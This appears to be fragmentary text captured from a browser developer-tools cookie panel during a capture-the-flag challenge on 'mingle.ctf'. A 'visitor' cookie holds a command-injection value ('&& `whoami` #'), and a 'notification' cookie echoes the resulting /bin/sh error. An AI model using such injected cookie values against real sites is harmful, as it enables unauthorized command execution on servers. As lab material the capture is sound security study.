 Filter
Only show cookies with an issue
Name Value D… Path Expi… Size Http… Sec… Sa
notification "/bin/sh: 1: render: not found\012" o… / Ses… 47
visitor && `whoami` # o… / Ses… 20
orkers
age
orage
Cookie Value Show URL decoded
"/bin/sh: 1: render: not found\012"
mingle.ctf